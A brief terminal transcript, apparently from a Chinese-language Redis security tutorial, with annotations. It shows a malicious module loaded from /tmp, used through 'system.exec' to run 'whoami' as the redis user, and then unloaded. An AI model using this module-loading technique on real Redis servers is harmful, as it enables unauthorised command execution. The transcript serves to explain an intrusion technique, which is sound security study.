 127.0.0.1:6379> module list 模块列表
(empty list or set)
127.0.0.1:6379> module load /tmp/module.so 加载恶意模块
OK
127.0.0.1:6379> module list 模块列表
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
127.0.0.1:6379> system.exec "whoami" 执行系统命令
"redis\n"
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> module unload system 卸载模块
OK
127.0.0.1:6379> module list 模块列表
(empty list or set)
127.0.0.1:6379>